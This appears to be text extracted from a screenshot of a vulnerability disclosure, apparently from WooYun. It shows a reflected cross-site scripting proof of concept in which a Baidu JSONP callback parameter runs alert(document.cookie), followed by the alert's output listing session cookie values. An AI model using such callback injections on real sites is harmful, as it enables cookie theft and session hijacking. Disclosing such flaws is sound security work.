 qiang.baidu.com/static/v2Jump.html?callback=alert((document.cookie))//
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
BAIDUID=22AF71D4954C46B3AED5075EC8B4E1C2:FG=1; BIDUPSID=5D4E039A99C6146F824FF9DFDC3BE932; cflag=65279%3A3;
pgv_pvi=5866692608; locale=zh; BDRCVFR[kpkBv0s1F-3]=srT4swvGNE6uzdhUL68mv3;
H_PS_PSSID=1424_12772_13075_13381_12868_13322_12691_13410_10562_12722_12736_13439_13085_13478_12836_13490_13029_8498;
tn=baidutuan_tg; s=58cc22473d1f17a4a6488dfea962a3b6
确定
www.wooyun.org